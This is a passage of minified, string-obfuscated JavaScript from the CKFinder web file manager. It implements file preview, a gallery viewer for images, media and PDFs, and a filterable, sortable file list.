}gqu}d.5xxv|!\x11\x15\x14|pX\fQKEAIP\x12\tDDBH\x15%98FVLA\x1b^V]_UH\x07\x1e\x12yx{z}5>|B@7AFD\x0e"55;2t&5%=<4{=3:\x7fH\f\v\rI\x12\x0f\x03\x1c\x01PK[[V\x1f\bXR\b~|\x7fY\x1b\x12\x1cV\x1a\x14\x12\x1a-qpfrlcp%k\x7f\x7fxb`"~tjg8\x1f\x1f\x1e6zq}1{wsE\fRQASOB_\x04H^XYAA\x1dA@VB\x15M=1032^\\]T\'3-6*!|gkyz{|}~tZX[.^\\+]RPt87;s9\t\r\x07N\x14\x17\x03\x11\x01\f\x1dF\x0e\x18\x1a\x1b\x1f\x1f_\x1d\x11\r\x02M\x1a\x1c\x1c\x14\x0e\x18Ru\t/ahb(`ndl\'{~hxfuf?qaabxv4jiyk$}EGMQA\x05]-! ZD_DZF__\b\x13UWEXTLN^\x077764.2ydpvbsCCB$(\'(8%hsfa&/cSSR+4:+\b[BQP\x15\x1e\\b`c\b\x03\x01\x01\x1dJQQ\x15\x12\x13\x10\x11\x1eBpru\x1f\x1f\x1ckfplqkb*zlznmy4/~~?aqesvl"\x10\x12\x15\x7f\x7f|KFPLQKB\nXFYBXDAA\n\x11QVZASE\x03332\x11J[]+(6n07\');/%9!wn;"0< 84"2\x01qwnlxwdjhkN\t\x16K\x13\x1a\b\x04\x18\n\x02\x1c\x02JQ\x06\x01\x15\x1b\x05\x1b\x19\r\x1f"TPKO%(9\t\r\fruigymc\x7fc50e`rzfzvl|C31(.:\t\x1a(*Y/,.\x06JAM\x01KGCU\x1cBAQC_RO\x14XNHIQQm/\';0\x7f\'$< <.`GGa3:4~2<:2u)(>*4;(M\x03\x17\x17\x10\n\bJ\x06\f\x12\x1fV\v\x01\f\x05\x02^y}[\x15\x1c\x1eT\x1c\x12\x10\x18S\x0frdtjar+e}}~db ~}ug(rwa\x7fa}5\x10\x122~uy\rGKOA\bVUM_CN[\0LZDE]]\x19EDRN\x03\\T_HM\x1f;KKJ+02+!\'/ql#!!5jXZ)_\\^\x184??5<~,\x03\x13\x07\x06\nE\x07\t\fIB\x06\x05\x03C\x18\x19\x15\x06\x1bNUAA@\t\x02R\\\x06tv\t/ahb(`ndl\'{~hxfuf?qaabxv4t~di$~CUKUA\t,.!\x07I@J\0HF\\T\x1fCFP@^]N\x17YIIJP.l,&<1|!\'*?8`GGF~295y3?;=t*)9+7:\x17L\0\x16\x10\x11\t\tE\x19\x18\x0e\x1aW\x0f\f\x04\x18\x04\x16X\x7f\x7f~V\x1a\x11\x1dQ\x1b\x17\x13e,rqasob\x7f$h~xyaa=a`vb/px{li;g\x17\x17\x16)(@BGNAUG\\DO\x16\r\r\x1fQ\b\x02VV\x0e<>1D02A746n")%i#/+-d:9);\'*\'|0& !99u)(>*}%Uih\x0f\x02\x16\x02\x0f\tE\x05\x0f\r\x18WNBF\x14\x1fH~|\v}rpT\x18\x17\x1bS\x19img.twcqal}&nxz{\x7f\x7f?cfp`-z||tnx>d*(+@KKRBF]\x10\v\v\n\x15%98@ZS]B\r\x18\b\r\x1e\x07776" !(#7)2&-g"!,)*jq\'!8}t39-;a50?8\x05N\x11\x15\x03N\x1e\n\x04R\t\x03\r\x1f\x1d\n\x04L\'\'2XN[]J9\b\n\x1a[M0yoojv#4L,89dyz\x7f5"S6&S3%^nml2j-1OSE\x06\x16c\x14\x17\x18\x19\x0f\x19j^XH\x15\x03\0\x16\x06\x05A^\\MR\x1e\x0fy\x1b\rrpvfvwcux!/"+%:jc\x15wafgbrjk\x7fil+7:\x17#\r\x1bAV"BZ[ZN^]^JBACGQGFEL\\HIYN;Z0@\'14 47-:I{myf*"!tzxy3$\\<()9/-Yfg\x07\x11\x16\0\x14\x17L\f\x19o\t\x1f\x1cb\b\x02\x1c\x04\f\0\x13\x05{\r\v\x15\x04\x05\v\x1arq\x0e{wkq\x7f}lx\bx|`whdwad\x16ndvkcmnofzR"VRJV_QZ[RN^]V]^DB@CBDRJ:NJRNGI23:&65>5&9;>)?M;!?*+!0$\'T.+>.^+-\x0e\x18\x07\x11\x14i\x1e\x15\x06\x19\x1b\x1e\t\x1fm\x19\x03\x1f\v\x02\x01\x10\x04\x07{\x01\b\x15\t\r\r\bwsgq\x07sri|yy|{\x7fk}`ia}fl`eja\x7fi\x1fkjqTQQTSWCUXQYE[U[JB2D@ZLGB]KJ7DNPH84\'1G35)18?.>=M7$? $\'"!%=+Y-/3*-\x16\x13\x10\x1b\x01\x17\x16\x1f\x1c\x07\x18\x1c\x1f\x1a\x19\x1d\x15\x03q\x05\x06\x1b\0\x04\v\x0e\r\t\x19\x0f\x0e\x07sou{q`t\x04~{dzxxk}`\x1degz`brj\x1aoird{mP-ZPJR^RM[)__CXZET@C7MBYJNILKO[MC51-5305:1/9<5:!"&!$#\'3%[-(5/*-(\x17\x13\x07\x11\x14\x1d\x15\t\x1f\x11\x1f\x0e\x1en\x1a\x1e\x1e\t\n\x06\x11\x07\x06m\x1d\v\b\x1e\x0e\rJM!/1%+7+b{\roy~9<.>">2 0~zoh\x7filpjnIDPQAW B[,O[-H],UC4\0\x02\x12SD=\\J:^TEu\t|\b\t\r+eln$lb`h#\x7fbtdzqb;ummntr0pzXU\x02X.,/JI[MBB\0\\FWYF\t\x14\x18\0RU\x0202A746n")%i#/+-d:9);\'*\'|0& !99u7?#(g<:\x06\x0e\x10\x06D\x1elna\n\x05\x05\x18\b\0\x1bJQUTO\x7f\x7f~\x14\x1c\x1c\x0fF]OH%:\b\n\rggdcnxdycj"y|stq/6bju29x|j~\x1aHOBC@\tT^N\x01SAA\x15LXP@@QA\vbl\x7f\x17\x03\x10\x18\r|37%fvu>*$\'9n\x7f\tk}b9&\'$pe\x16}k\x1c~n\x1b)(\x17O\x15PJ\n\x14\0M[,Y\\]^JB7\x01\x05\x13PDE]KJ\f\x15\x19\n\x17%2F&6772-;8.>=fjyvzg1&R2*+(/9/,:\x12\x11TJARdHP\f\x19o\t\x1f\x1c\x1f\x15\x03\x02\x03\x11\x07\x06\x06\r\x1c\b\v\x0e\t\x1b\rrdq\x06au\x07bzyoy|h}\f 0&;qgf1156~o\x19{mRDPP"# BZ[OY\\\tK\\4T@A9GEYHO_I?IJQ19\'14I56&12.>N;<5#"_&&8\'.<(X*,0\'\x12\x04\x10\x13g\x17\x14\t\x1c\x1e\x1e\x1e\x1b\x15\x1c\n\x02r\x04\x01\x1a\x01\x06\x02\f\v\v\x03\x19\x0f\x0e\rrovtppq\x7fzlx\bz~`|eegdlgsehkiulk{m#WQM]QCUX%XXB]XJB2D@ZLBRJI9IOSHK5502< 4D>=$>>8:=!)7!$\'"9- ..+%,:\x12b\x14\x17\n\x10\x14\x12\x1c\x1b\x1b\x13\t\x1f\x1e\x1d\x05\x1f\x03\v\x11\x07u\x01\v\x17\x03\x0f\x19\x0f\x0esswlrv`t\x04}zoy|\x01|z~`jvf\x16bevil~nm\x1dmTOWZPPQ_ZLX(X\\@[GEGDLGSEHKIUJIKK20:&6F26&==?9:6=5#"!\';&!=+Y/.3.)\x05\x13\x12o\x16\x16\b\x17\x1e\f\x18h\x18\x1f\0\x1f\x06\x14\0\x03w\x07\x04\x19\f\x0e\x0e\x0e\v\x05\f\x1ar\x02vqjsrr|{{si\x7f~}b\x7ffd``aoj|h\x18hnpjYUWT\\WCUX[YE\\[K]3EF]EMSEH#_INXLOtscmwciue,9O)?<{bp|`xtbr04()9/.2\x14\x10\v\x06\x16\x17\x03\x15n\f\x19n\t\x1do\n\x03r\x17\x01rF@P\x1d\n\x7f\x1e\f|\x1c\x16{KK>NOOi+",f*$"*}! 6"<3 x07<|&TVi\f\x03\x1bI\r\x03\x0e\x0f\x01\x1eQL\x0e\x0f\x03\x13YJEQ\\VV\x11\x14\n\x14\x0e\t\x1f\x11t:\b\ny\x0f\f\x0eHdooel.|scwvz5wy|92vus3wEHEKP\x1f\x06\x11\x18\x19ZS\x05\rU%98\x1cP_S\x1bQQU_\x16LO[I)$5c-(!g3CCBED#.(|:6=2>#by9:0>vgXDKXnlo\x1ab`\x17afd.\x02\x15\x15\x1b\x12T\x06\x15\x05\x1d\x1c\x14[\x1d\x13\x1a_(lkm)mcnoa~1,5>?`i;3o\x1f\x1f\x1e6zq}1{wsE\fRQASOB_\tCFK\rU%98;:YTN\x1aP\\S\\TI\x04\x1f# . l|tbar@BE0DF-[XZz6=1u?379p.-\x05\x17\v\x06\x13H\x0f\t\x0e\x06J\x10fdg\x1f\x1f\x02\x1b\x07\x1d\x1a\x18MX\x18\x18\b\x13\x11\v\ve:\b\n\rica|3*;7\x07\x07\x06r~fg{x,7*|w \x16\x14\x17mIFJW\x1e\x05\x16\x1c" #FM_IF^\v\x12RAAY\f203K]YZV.&xctks"%i{.!vDFY2=?;\'lw{?<=gWWV\r\0\x1aN\f\0\x0f\0\0\x1dPK^\b\x03Tzx{\x1f\x1d\x1b\x13Z\x10\x1c\x13\x1c\x14\tD_1do8\x0e\f\x0fagg~&\x7fdtj*1#vy.\x1c\x1ee\x13\x10\x12\\p{{I@\x02PGWCBF\tKEH\r\x06BY_\x1f[Q\\Q_L\x03\x1a\x03\f\rNGia9IMLh$#/g-%!+b #7%=0!z17<4|&TVihk\x13\x05\x01\x02\x0e\x06\x0eG\t\x03\x19\x1a\0\x1dKRAZG\x13\x1aCssr\x01ww\x02\n\v\v-gn`*n`fn!}|jfxwd9|xqw9$;xth?[++*P@^S\x05HFBKC\x14\x0fST\\GQG\r=1D015\x13]T&l$*( k7:,<"):c&>7=sju2>.c<2..*r\x0f\x07O\x17\x1d\x15\x03G\x13ccb\x01\f\x1c\b\x19\x1f_\x11\x1b\x01\x02\x18\x15CZKRH\x1b\x12;\v\v~\x0e\x0f\x0f)kbl&jdbj=a`vb|s`5pt}s= ?DHT\x19JQN\nGO\x07_U]K\x07\x02\x18\x12H><?XHXYRHD\x04\x1fpotxNL;MB@d(\'+c=$=r}7>0z>06>q-,:\x16\b\x07\x14I\x07\x13\x13\x1c\x06\x04F\x1c\x1f\v\x19P\nxz}\x18\x17\x05\x1f\x10\x14V\x10\x18\x18\v:!28\x0e\f\x0fji{mbb |fwyf)48 ru"\x10\x12a\x17\x14\x16\x0eBIE\tWRK\b\x07I@J\0HF\\T\x1fCFP@^]N\x17YIIJP.l21!3|%-/%9)m5EYX :3="mx8//3fTVi\r\x07\x05\x10_FV_LQaed\f\x0e\x13\x1a\x15\x01\x1b\0\x18\x13U\x10\x17\x1a\x1b\x18D_usn+&agsi3cfmjk cgu8lxz,{q{ioxj"uud\x0e\x1c\t\x03\x14kZ\\L\t\x1f\x1eW]]\\@\x11\x06r\x12\n\vROHM\x1b\f\x01dp\x05aw\x000?>d<\x7fc!=7t`\x15fefg}k\x1c(*:{mRDPS\x13\f\x02\x13\0LY/I_\\^ET@AQGF\x1f\x1d\x10\x1d\x13\bXM;%3010 45-;:}ehyM\x7fi7 P0$%(<(+,8,/\x11\x14\x07\x11\x14\x17\x12\x02\x1a\x1b\x0f\x18i\b\x1en\x15\x03\x02\x16\x06\x05\x13\x04{I[OT\x18\f\x0f&(./av\x02bz{oy\x7f\v\b\tuc`vfe2rk\x1d\x7fin\x10llNQTFV&RSFXRN^]"\\A_JKQG5BK\\HK0OMQ07\'1G37)0;/9<N<=>%%\'!".%=+Y-.3*/\x15\x15\x10\x12\x1c\0\x14\x17\x1a\x1b\x04\x1f\x1b\x19\x1b\x18\b\x03\x17\x01w\x03\x05\x19\v\f\x0e\x0e\v\x05\f\x1arqppjupbz\n|xbtzjba\x1eag{fa}k\x19mosgkESR VVHQ\\\\^Y]UK]3GF]AGCCJHB^NMLK.4;712>5-;I=8#;=%% ",0$\'*,4*$8,\\\x16\x12\f\x1a\x10\0\x14\x17d\x1a\x1c\x05\x1d\x1f\v\x1ds\x04\x01\x16\x06\x05z\x05\r\x17\v\x03\x19\x0f}\vroruawv\x04z}d~uy{xhcwa\x17agylnnnkelzRQPPJSRR\\[[SI_-[A_FD@@AOJ\\HKNNPO6$0@07(7>,8;@?=! \'7!W!$9(/?),^,-\x0e\x15\x15\x17\x11\x12\x1e\x15\r\x1bi\x1f\x1e\x03\x18\x1b\x05\x05\0\x02\f\x10\x04\x07\n\v\x14\x0f\v\t\v\bxsgq\x07qui}p~~{u|jba``ze`rj\x1anorlfzRQ8FVWCUX\x1d\x18\n\x02\x1e\b\0\x02\x1cW@0PDE\f\v\x1b\x15\x0f\x11\x1f\ve)/16 47%=;")?<*"W7 Q0&V=*Y>.[miG\x04\x11f\x01\x15g\x05\x01\x12 "Q\'$&\x1eRYU\x19GB[\x18\x17YPZ\x10XV,$o36 0.->g)99: >|<6,!v,RPS6=/96\x0eL\x10\n\x03\r\x12]HYQaed\x03\x0e\x02\x16\x1b\x1dY\x19\x13\x11\fCZVJ\x18\x13D\n\b\x7f\t\x0e\f(dco\'yxa.!szt>r|zr5ih~jt{h\rCWWPJH\nFLR_\x16OKI_CW\x13O??>T\\\\O\x06\x1d_J4.yIML4./!>ql|yjk[[Z645<?+5.29s6\r\0\x05\x06^E\x13\x15\x04AH\x0f\r\x19\x0fU\x19\x1c\x13\x14\x11Z\x05\x01\x1fR\x02\x16\x10F\x1d\x17asqfp8SSN$2\')>M|fv7!$m{{vj?(X8,-HUVS\x01\x16g\x02\x1ao\x0f\x19jZYX\x1eF\x01\x1d[GQ\x12\n\x7f\b\v\f\r\x1b\r\x0624$awtbzy="(9&jc\x15wafdbrjk\x7fil5;6\x07\t\x16FW!CUZ[^N^_K]@\x07\x1b\x16\x037\x19\x0f]J>^NONZ212&6573-;:98(<=5"W6$T3%(<(+9.]oAUJ\x06\x16\x15@NDE\x0f\x18h\b\x1c\x1d\x15\x03\x01urs\x13\x05\n\x1c\b\vX\x18\r{esp\x0e|vhpp|oy\x0fy\x7fahigvfe\x1aokwmcixl\x1cTPL[\\PCUX*RXB_WYBCJVF6BFVJCMNOFZ21:1*064?>8.>N:>>"+%&\'.2*)")2-/*\x05\x13a\x17\x15\v\x1e\x1f\x1d\f\x18\x1b`\x1a\x1f\n\x02r\x07\x01\x1a\f\x13\x05\bu\x02\t\x12\r\x0f\nes\x01uwk\x7fv}lx{\x0fu|aeaadcgse\x1bonuhmmhWSGQT]UIZP\\Y^UK]3GF]@EE@OK_ILEMQ797&6F04&0;>)?>C("<$, 3%[/)5%,+:\x12\x11a\x1b\x10\v\x14\x10\x1b\x1e\x1d\x19\t\x1fm\x19\x03\x1f\x06\x01\x02\x07\x04\x0f\x1d\v\n\x03\b\x13\f\bsvuqaw\x05qzg|x\x7fzy}ucbkg{aom|h\x18jopnTTGQT)QSF\\^N^.[]^HWAD9NDVNBNYO=K3/461 47K1>%>:=8\'#7!W!%9)/,).%;-\x10\x19\x16\r\x16\x12\x15\x10\x1f\x1b\x0f\x19o\x19\x1c\x01\x03\x06\x01\x04\x03\x07\x13\x05\b\x01\t\x15\v\x05\v\x1ar\x02vrj}~rm{z\x11i\x7f|jba&!5;%17+7~o\x19{mR\x15\x10\x02\n\x16\n\x06\x1c\fBF[\\K]@\\FB]PDE]K<^O8[OA$1@!7@t~n/8I(>N28)\x19\x1dh\x1c+7jnbpx ')}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\f" (\x1e=5\';6#z\x10>4<\n)9+7:\x17'),[S(':NRY[M3"-1!'),S("'BX_N^T"),S("\x0ft~F"),S(":Y]^U]//'"),S("\x18ZQ]uszzR\x0ewWMI\tlMPiDHH"),S("-ZJHE\x13p\x7fs_Y\\\\H\x14hXSO, 6&7j\0.$,\x1a9);'*'~\x152893%!w>4("),S("\n\x7fiuz.SZTzzqse7M\x7fvlq\x7fkER\reMICwZL\\BIZ\x01hQ]^VFLeCAU_H\x12YQK"),S("?\x03\n\x04**!#5g\x04%/)!=`\x168>6")],function(e,t,n,i,r,o,s,a){"use strict";function l(e){e.setHandlers({"image:previewUrl":function(t){var n,i;return n=t.file.get(S(">Y/-&&6")),i={fileName:t.file.get(S("\x0eaq|w")),size:Math.round(t.maxWidth)+"x"+Math.round(t.maxHeight),date:t.file.get(S("8][OY"))},t.noCache&&(i.d=(new Date).getTime()),e.request(S("'KFGFMCJ\x15EC^"),{command:S("2zYTQRhK_MUXI"),params:i,folder:n})},"file:preview":function(t){var n=t&&t.file||e.request(S("7^PV^O\x07YZ4\x02716 (3")).first();n&&u(e,n.get(S("#JDKB")))}}),e.on(S("\x1bztrz\x1aQPFRLCP"),function(n){function i(e,t){t.find(S("$L@UIDO")).attr(S("$VTD"),e).css(S("\x12w}ff{y`"),""),t.find(S("'ADM")).remove()}var r=n.data.url,o=n.data.extension.toLocaleLowerCase();if(a.isExtensionOfImage(o)&&(n.stop(),n.data.templateData.url=r,e.hasHandler(S("\rgbqvw)dgsaq|mNnq"))&&(n.data.templateData.url=e.request(S("\x0ef}puv.edrnp\x7flIor"),{file:n.data.file,maxWidth:.95*t(window.top).width(),maxHeight:.95*t(window.top).height()})),n.data.template=m,n.data.events={load:function(e){e.target.id&&t(e.target).css(S("<YWL0-#:"),"").prev().remove()}}),/^(flac|mp3|ogg|opus|wav|weba)$/.test(o)&&d(o)&&(n.stop(),n.data.templateData.url=r,n.data.template=w,n.data.events={click:function(e){e.stopPropagation()}}),/^(mp4|ogv|webm)$/.test(o)&&f(o)&&(n.stop(),n.data.templateData.url=r,n.data.template=y,n.data.events={click:function(e){e.stopPropagation()}}),/^(pdf)$/.test(o)&&(n.stop(),n.data.template=r?C:b,n.data.templateData.url=r||"",n.data.afterRender=function(e){setTimeout(function(){e.closest(S(">d4  **!#?\x15")).focus()},500)},!r)){var s=n.data.file;n.data.events={load:function(n){if(n.currentTarget.alt)if(s.get(S("=XP,%'1")).getResourceType().get(S("1G@QeDX@@yTQP_Q$"))){var r=e.request(S("\fkgcu+uv`Edx``Oip"),{file:s,cache:86400,params:{d:s.get(S("7\\XN^"))}});i(r,t(n.currentTarget).parent())}else e.request(S("\x19|rpx$xEUwQH"),{file:s}).then(function(e){i(e,t(n.currentTarget).parent())})}}}},null,null,90),e.on(S('@"--0 >3\x05,$>v+\'#5k$:1"'),function(t){t.data.items.add({name:S("\x1bJt{h"),label:t.finder.lang.common.view,isActive:t.data.context.file.get(S("\x13rzzs}k")).get(S("(HIG")).fileView,icon:S("7[R\\\x16JT[H"),action:function(){u(e,t.data.context.file.get(S("\x10\x7fs~q")))}})},null,null,10),e.on(S(':OSRR]!3x1!6#3r\x04+""w(&<4'),function(e){var t=e.finder;e.data.toolbar.push({name:S("?\x16('4"),icon:S("=]T&l4*!2"),label:t.lang.common.view,type:S("+NXZ[__"),priority:80,action:function(){u(t,e.data.file.get(S("1\\RYP")))}})})}function u(i,a){function l(){var r,o,s,a,l,u;F.current<=0?(F.current=0,C.hide()):C.show(),F.current>=F.last?(F.current=F.last,y.hide()):y.show(),o=F.files[F.current],s=o.url,a=o.name,l=a.substr(a.lastIndexOf(".")+1),u=i.fire(S("8_SWY\x07NM%7+&3"),{templateData:{fileIcon:function(){var e=t(h).width(),n=t(h).height();return i.request(S(":]UQ[\x05'$6\n'*("),{size:e>n?e:n,file:o.file,previewIcon:!0})},fileName:a},file:o.file,url:s,extension:l,template:x},i),b.text(o.name),_.text(F.current+1+S("0\x11\x1d\x13")+F.files.length),i.request(S("\nmeak|*uw`qystlXvw")),i.request(S("@'+/!6|4-%/(8"),{files:d[F.current]}),r=t(n.template(u.template)(u.templateData),h),u.events&&e.forEach(u.events,function(e,t){r.on(t,e)}),w.append(r),e.isFunction(u.afterRender)&&u.afterRender(r),i.request(S("3RZUBK\x03NI]M"),{node:m})}function u(e,t){w.html(""),e.stopPropagation(),F.current+=t,l()}function c(){m.remove(),p.remove();var e=d[F.current];e.trigger(S("\x1c{q|UR"),e)}var d=i.request(S("'N@FN_\x17IJDu[@DYWN]]")).where({"view:isFolder":!1}),f=[],h=window.top.document,g=n.template(o),p=t(n.template(s)(),h),v=0,m=t(g(),h);m.attr(S("(MCY"),i.lang.dir);var w=m.find(S(",\x03MDV\x1cTZXP\x1bGJ\\LRYJ")),y=m.find(S("2\x1dW^P\x1a^PV^\x11MLZ6('4i'33<&$f\"(6;")),C=m.find(S("\f#mdv<tzxp;gj|lryj3}UUVLJ\bVUM_")),b=m.find(S("=\x10\\+'o%-)#j8;/=%(9b9?4<y;7:=")),_=m.find(S("%\bDCO\x07MEAK\x02@CWE]PA\x1aQW\\T\x11^QJ.5"));i.lang.dir===S("6[LK")?(y.css(S("\x1cowxHU"),S("Duhr-$")),C.css(S("(EOMX"),S("Duhr-$"))):(y.css(S("\ngikz"),S(":\v\x12\b[R")),C.css(S("!PJCMR"),S('\x11"=!p{'))),d.forEach(function(e,t){var n=e.getUrl(),i=e.get(S("3ZT[R"));f.push({url:n,name:i,file:e}),i===a&&(v=t)});var F={files:f,current:v,last:f.length-1};p.appendTo(t(S(")HDHT"),h)),m.append(w).append(C).append(y).appendTo(t(S("#FJB^"),h)),m.focus(),m.on(S("'KECHG"),function(){c()}),t(m).on(S("5]RA]ULR"),function(e){e.keyCode===r.left&&u(e,i.lang.dir===S("E*3:")?-1:1),e.keyCode===r.right&&u(e,i.lang.dir===S("(E^Y")?1:-1),e.keyCode===r.escape&&(e.stopPropagation(),c())}),C.on(S("\x17{usxw"),function(e){u(e,-1)}),y.on(S("%EKAJA"),function(e){u(e,1)}),l()}function c(e,t,n){var i=document.createElement(e);return!!i.canPlayType&&""!==i.canPlayType(t[n])}function d(e){return c(S("\x0fqdvz{"),{flac:S(">^5%+,k#*&+"),mp3:S("0PGW]Z\x19ZH\\]"),ogg:S("5WB\\PU\x14SZY"),opus:S("B\"1!/(g&-,wm- 441 iw9'-*"),wav:S("\x12raq\x7fx7n{m"),weba:S("1SFP\\Y\x18O\\XV")},e)}function f(e){return c(S("D3/#-&"),{mp4:S("0G[WQZ\x19ZH\r"),ogv:S("\vzdjj\x7f>}ts"),webm:S("\n}eik`?fwqy")},e)}var h=S("E%&$*bz|}ko}qd69|"),g=S(".LQ]Q\x1b\x05\x05\x06\x12\x18\x14\x1a\tYP\x17"),p=S(" QMPMQOHF\x13KI_BBZDT\t")+S("2G[E\f\x07\x03")+S("=RZ&5xs\x7f")+S("3VZBCWT\0\v\x07")+S("\x1cowxHU\x18\x13\x1f")+S("\x1cp\x7fmGHL\x19EPRH\x13")+S("\x10|sk9b\x7fslq ")+h+";"+S("3YTN\x1aP\\S\\TI\x04")+g+";",v=p+S(")]BHYF\x15")+h+S(",\x16FJYVZG\x0e")+g+";",m=S('\x1d"vMF\x02BHQ\x1b\x05SR\v\vEY\0IY]W}UXS\x17ED\x18\x1bOO]\x02b:9~d,2i. &.\x05.!!xxr.)wv$, 6>a\x7f')+p+S("\x1c? ")+S("\x18%sv{=\x7fsT\x1cYX\x05\x05OS\x06OCGIcOBU\x11ON\x16\x15EE[\x04\x18@G\0\x1eV4o71(e;:ji#/qo-$6|;>523z(+?-58)}@\x12\x16\x1a\b\0[E\f\0\x19\x1b\0\f\x17U\x1e\x1e\x1c\x16O")+p+S("(\v\x14"),w=S('"\x1fEPBNG\tYYO\x10\fTK\f\x12Z@\x1bCET\x19GF\x1e\x1d]P.50,(6{e+&$?>""<rq!\'-93jz')+p+S("<\x1f\0"),y=S("!\x1eUMACH\bZXH\x11\x0fUT\r\x11[G\x1a@D[\x18DG\x19\x1c^QQ43-/7xd$''>9#!=mp\"&*80ku")+p+S("2\x11\n"),C=S("/\fXTAUXS\x17KKY\x06\x1eFE\x02`(6m17*g54hk?97#5lp")+v+S("\r,1"),b=S('=\x02V-&b"(1{e32wk%9`)9=7\x1d583w%$x{//=bB\x1a\x19^D\f\x12I\x0e\0\x06\x0e%\x0e\x01\x01XXR\x0e\tWV\x04\f\0\x16\x1eA_')+p+S(",\x0f\x10")+S("\x1a'u{l~MD\x02PVF\x1b\x05SR\x17\vEY\0ZB]\x12NI\x17\x16DL@V^\x01\x1fZV31.\"=\x7f((&,q")+v+S("#\x06\x1b"),x=S("9\x06RQZ\x1e^,5\x7fa?>{g!=d-%!+\x011<7s)(tw++9f~&%b@\b\x16M\x02\f\n\x02!\n\x05\x05DDN\x12\rSR\0\0\f\x1a\x12E[")+p+S("\x147(");return l}),CKFinder.define(S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x0e &.?\v'#$4 "),[S("\x17zxyp~rpz")],function(e){"use strict";return{attachTo:function(t){var n=new e.Collection;return n.search=function(e){var i;t.length&&(""===e?(i=t.toArray(),n.isFiltered=!1,n.filter=e):(i=t.filter(function(t){return new RegExp(e.replace(/[\\^$*+?.()|[\]{}-]/g,S("\x1aG8;")),S("*LE")).test(t.get(S("\x1cs\x7frE")))}),n.isFiltered=!0),n.reset(i))},n.listenTo(t,S("6E]J_O"),function(){n.reset(t.toArray()),n.isFiltered=!1}),n.listenTo(t,S("?2$/,2 "),function(e){n.remove(e)}),n.listenTo(t,S(" @FG"),function(e){n.add(e)}),n.isFiltered=!1,n.comparators={},n.sortFiledName=void 0,n.sortAscending=!0,n.on(S("\x18zrzrz{%N@OF"),function(){n.sortFiledName===S(",COBU")&&n.sort()}),n.comparator=function(e,t){if(!this.sortFiledName||!this.comparators[this.sortFiledName])return 1;if(e.get(S("4C_RO\x03SHzRR[%3"))===t.get(S('"UM@Q\x1dAZlD@IK]'))){if(!1===e.get(S("\x1eiIDU\x19MV`HDMOY"))){var n=this.comparators[this.sortFiledName],i=n(e,t);return 0===i?i:this.isSortAscending?i:-i}return e.get(S("\x12}uxs")).localeCompare(t.get(S("5XVU\\")))}return e.get(S('D3/"?s#8\n""+5#'))?-1:1},n.addComparator=function(e,t){this.comparators[e]=t},n.sortByField=function(e){this.sortFiledName=e,this.sort()},n.sortAscending=function(){this.isSortAscending=!0,this.sort()},n.sortDescending=function(){this.isSortAscending=!1,this.sort()},n.addComparator(S(")DJAH"),function(e,t){return e.get(S("B-%(#")).localeCompare(t.get(S("B-%(#")))}),n.addComparator(S("A1*> "),function(e,t){var n=e.get(S("\x1fSHXF")),i=t.get(S("#WL\\B"));return n===i?0:n>i?1:-1}),n.addComparator(S("\x1bx|jz"),function(e,t){return e.get(S('E"&<,')).localeCompare(t.get(S("-JNDT")))}),n}}}),CKFinder.define(S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\x1e06>/r\x1d7\x0f\x0e\x11\x066\0\x15\x0e\x12\f\x0e\"\x01\f\t\n9\x05\x17\x1eZ\x11\x19\x03"),[],function(){return S("\f1bnrt~-\x1e\x1cml%9so2q\x7f}EM\x02^Y//\x1b[YKE\fNBNCB\x0f\x11W^P\x1a[QUTOX\x13M%2+9!!k.%(-.a>'55sl(/hv>,w)2&8~\"\x1d]M\x10\x14\x04\bYb`V\x02\x02\x1d\x1b\x1bP\x05\v\x03\x11HT\x05\x19\x1d\x13\x14^]\x10\x1emd?!gn`D`fexi_k|ykww65bvzpt\x7fye#=\x11\x03\x02UEISB\x15\vQP\x11\rG[\x1e_S^Q\x15KJ\x1a33\x1b\x1c\x1d\x1eD;~bb-1h.;\b)?%;+o-,6:'44;==gy84->\x02\r\x07\x07F\x1e\x1dX\x15\x14\x11\x10SM\x07\x1b^\x18\x017\x11\x13\x17\x02\x14\rZ\x06\x01]\x1d\x17ebif`8$d`li`ii,tk.on4qwcy4sxssnpS\x1c\0X_\x1a\x06N\\\x07FJBJ\0KYC\x12\x0e\t\b\x16\x15TMH\x19A@RZ&598{z;:: -#865p-,pm^iy;9;?7bW")}),CKFinder.define(S('5BR@M\x1bxw{WQ$$0l\x10 +7$(>.?b\b&<4!|\x17=98+<\b>/4$:\x04(\x0f\x02\x03\0/\t\x18\x1c\x1e"\x18\b\x03A\x14\x1e\x06'),[],function(){return S("\x16+txx~p#\x14\x16[Z\x1f\x03MQ\bKIGM\x05OEA@CT`VG\\LR\\pWZ[X\x10L);'0j&34<&'k10DFl8<#!!v#!)?f~/?;\t\x0e@C\n\x04\v\x02UK\t\0\n.\x06\0\x1f\x02\x17!\x11\x06\x1f\r\x1d\x1dX[\b\x1c\x1c\x16neg{9'7%(\x7fkgyh3-kj/3}a8yyt\x7f;a`<!*\x1d\rOEGCK\x16#\x16OE[\x0eL\\PA@\t\x17U\\^\x14YSSRMZm3'0-?##e '*+(c,%\"&<9x0>=5>(|(7r\x13\x15\x03\x17\x01H\x02\x0e\x1b\b\b\x07\t\tLQzxN\x17\x1d\x03V\x14\x14\x18\t\bA_\x1d\x14f,akkjub%{oxewkk=x\x7frsp;tmjntq0|sOBI\x01\x1a//.\x14EKIIA\x0eL\\PA@\t\x17U\\^\x14YSSRMZm3'0-?##e '*+(c#137?vk\x01><-2gs1?=\x05\r\\imYI\x03\x01\x1fTaeQ\n\x06\x06Q\x11\x1f\x15\x06\x05JZ\x1a\x11\x1dQ\x1e\x16\x10org.v`unrln&e`ohu<qfgayz5{vt\x7fv>|KG\x0f@LJITM\x04XN_DTJT\x1c[^URS\x1aQWJNH\x1f\x005IH~**533h=3;)pl;5)&qt;7:=dx87;\x1d*\x13\x15\r\x0e3\f\x02\x13\0KJ\x1f\r\x0f\x07\x01\x14\x14\nNVDTW\x1c\x10\t\x1a\x1e\x11\x1b\x1b=#fjwddkmm(+zlbzu,0ho(6~l7mrxiv?]\\\0\x1d.,\x1a\bL@\\\x15&$\x12KYG\x12PXTED\x05\x1bYPZ\x10]W/.1&i7#4!3//a$#.74\x7f0!&\"85t873>5}^kkjX\t\x07\x05\r\x05J\b\0\f\x1d\x1cMS\x11\x18\x12X\x15\x1f\x17\x16\t\x1eQ\x0f\x1b\fi{gg)lkfol'gmokc2/Zv}r~c$6vz~xr!*(\x1e\f@LP\x19\" \x16OE[\x0eL\\PA@\t\x17U\\^\x14YSSRMZm3'0-?##e 